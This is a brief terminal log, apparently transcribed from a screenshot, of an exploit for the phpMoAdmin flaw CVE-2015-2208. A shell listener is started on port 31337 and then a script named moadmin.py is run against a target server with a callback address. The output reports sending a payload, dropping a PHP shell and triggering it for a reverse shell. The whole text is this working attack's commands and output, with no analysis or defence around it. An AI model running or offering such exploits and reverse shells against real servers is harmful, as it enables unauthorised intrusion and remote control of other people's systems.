 [balor@magh-meall dev]$ python tcp_pty_shell_handler.py -b 0.0.0.0:31337 &
[1] 4962
[balor@magh-meall dev]$ python moadmin.py http://192.168.2.118/phpMoAdmin/moadmin.php back_python.php 192.168.2.120 31337
NEEDS MORE
ADMIN
Exploit for phpMoAdmin, CVE-2015-2208   Version: 20150305.3
{+} Sending Payload...
<br />
<b>Notice</b>:  Undefined index: collection in <b>/opt/lampp/htdocs/phpMoAdmin/moadmin.php</b> on line <b>788</b><br />
{+} Using 192.168.2.120:31337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python tcp_pty_shell_handler.py -b 0.0.0.0:31337
[balor@magh-meall dev]$